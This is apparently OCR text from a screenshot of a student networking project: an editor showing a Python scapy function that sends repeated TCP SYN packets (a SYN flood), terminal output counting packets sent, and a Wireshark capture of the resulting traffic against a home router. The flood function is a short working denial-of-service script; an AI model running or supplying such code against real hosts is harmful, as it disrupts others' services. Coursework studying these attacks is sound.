 File Edit Search View Document Project Build Tools Help
Documents
icmp_ping.py utils.py snmp.py port_identify.py menu.py open_port_identify.py firewall.py webserver.py syn_flood.py osDetection.py display.py
/home...r/core
menu.py
utils.py
/home...lugins
display.py
firewall.py
icmp...g.py
open...ify.py
osDe...on.py
port_...ify.py
snmp.py
syn_fl...d.py
webs...er.py
1 #!/usr/bin/python
2 import sys
3 import random
4 from scapy.all import *
5 import os
6 import urllib2
7
8
9
10
11
12 def syn_flood(source,port,count):
13 iterationCount = 0 # variable used to control the while loop for the amount of times a packet is sent.
14 while iterationCount < count:
15 a=IP(dst=source)/TCP(flags="S", sport=RandShort(), dport=port) # Creates the packet and assigns it to var
16 send(a,verbose=0) # Sends the Packet
17 iterationCount = iterationCount + 1
18 print(str(iterationCount) + " Packet Sent")
19 print("All packets successfully sent.")
20
root@dogukan-LinuxMint /home/dogukan/Desktop/DERSLER/CE340/PortScanner/core
File Edit View Search Terminal Help
604 Packet Sent
605 Packet Sent
606 Packet Sent
607 Packet Sent
608 Packet Sent
609 Packet Sent
610 Packet Sent
611 Packet Sent
612 Packet Sent
613 Packet Sent
614 Packet Sent
615 Packet Sent
616 Packet Sent
617 Packet Sent
618 Packet Sent
619 Packet Sent
620 Packet Sent
621 Packet Sent
622 Packet Sent
623 Packet Sent
624 Packet Sent
625 Packet Sent
626 Packet Sent
627 Packet Sent
628 Packet Sent
629 Packet Sent
630 Packet Sent
631 Packet Sent
632 Packet Sent
633 Packet Sent
634 Packet Sent
635 Packet Sent
Capturing from wlp8s0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
1914 43.637440709 192.168.1.40 192.168.1.1 TCP 54 7800 → 80 [SYN] Seq=0 Win=8192 Len=0
1915 43.638957768 192.168.1.1 192.168.1.40 TCP 58 80 → 7800 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=
1916 43.638984025 192.168.1.40 192.168.1.1 TCP 54 7800 → 80 [RST] Seq=1 Win=0 Len=0
1917 43.681452748 192.168.1.40 192.168.1.1 TCP 54 20432 → 80 [SYN] Seq=0 Win=8192 Len=0
1918 43.682957088 192.168.1.1 192.168.1.40 TCP 58 80 → 20432 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS
1919 43.682989489 192.168.1.40 192.168.1.1 TCP 54 20432 → 80 [RST] Seq=1 Win=0 Len=0
1920 43.733252435 192.168.1.40 192.168.1.1 TCP 54 36188 → 80 [SYN] Seq=0 Win=8192 Len=0
1921 43.749613935 192.168.1.1 192.168.1.40 TCP 58 80 → 36188 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS
1922 43.749647722 192.168.1.40 192.168.1.1 TCP 54 36188 → 80 [RST] Seq=1 Win=0 Len=0
1923 43.781303749 192.168.1.40 192.168.1.1 TCP 54 15147 → 80 [SYN] Seq=0 Win=8192 Len=0
1924 43.783018056 192.168.1.1 192.168.1.40 TCP 58 80 → 15147 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS
1925 43.783049596 192.168.1.40 192.168.1.1 TCP 54 15147 → 80 [RST] Seq=1 Win=0 Len=0
1926 43.825282775 192.168.1.40 192.168.1.1 TCP 54 42024 → 80 [SYN] Seq=0 Win=8192 Len=0
1927 43.826814231 192.168.1.1 192.168.1.40 TCP 58 80 → 42024 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS
1928 43.826838865 192.168.1.40 192.168.1.1 TCP 54 42024 → 80 [RST] Seq=1 Win=0 Len=0
1929 43.843982050 fe80::9e6a:1407:617... ff02::16 ICMPv6 110 Multicast Listener Report Message v2
1930 43.877533605 192.168.1.40 192.168.1.1 TCP 54 35777 → 80 [SYN] Seq=0 Win=8192 Len=0
1931 43.880542057 192.168.1.1 192.168.1.40 TCP 58 80 → 35777 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS
1932 43.880569989 192.168.1.40 192.168.1.1 TCP 54 35777 → 80 [RST] Seq=1 Win=0 Len=0
1933 43.929780586 192.168.1.40 192.168.1.1 TCP 54 53438 → 80 [SYN] Seq=0 Win=8192 Len=0
1934 43.932695775 192.168.1.1 192.168.1.40 TCP 58 80 → 53438 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS
1935 43.932729017 192.168.1.40 192.168.1.1 TCP 54 53438 → 80 [RST] Seq=1 Win=0 Len=0
1936 43.981451094 192.168.1.40 192.168.1.1 TCP 54 51048 → 80 [SYN] Seq=0 Win=8192 Len=0
Frame 77: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: AskeyCom_11:97:eb (c0:d9:62:11:97:eb), Dst: ZyxelCom_52:d3:4c (e8:37:7a:52:d3:4c)
Internet Protocol Version 4, Src: 192.168.1.40, Dst: 192.168.1.1
Transmission Control Protocol, Src Port: 51000 (51000), Dst Port: 80 (80), Seq: 1, Len: 0
0000 e8 37 7a 52 d3 4c c0 d9 62 11 97 eb 08 00 45 00 .7zR.L.. b.....E.
0010 00 28 a1 e2 40 00 40 06 15 74 c0 a8 01 28 c0 a8 .(..@.@. .t...(..
0020 01 01 c7 38 00 50 00 00 00 01 00 00 00 00 50 04 ...8.P.. ......P.
0030 00 00 64 dd 00 00 ..d...
Status
Compiler
Messages
line: 10 / 20